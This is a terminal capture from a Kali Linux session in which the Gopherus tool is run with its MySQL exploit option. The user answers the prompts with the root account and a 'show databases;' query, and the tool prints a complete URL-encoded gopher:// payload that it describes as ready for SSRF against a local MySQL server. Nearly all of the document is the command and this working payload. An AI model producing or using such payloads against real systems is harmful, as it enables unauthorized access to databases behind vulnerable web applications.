 ┌──(bosskali99㉿mykali)-[~/Gopherus-master]
└─$ python2 gopherus.py --exploit mysql
浏览网络
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: show databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%
77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e
%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%3b%01%00%00%00%01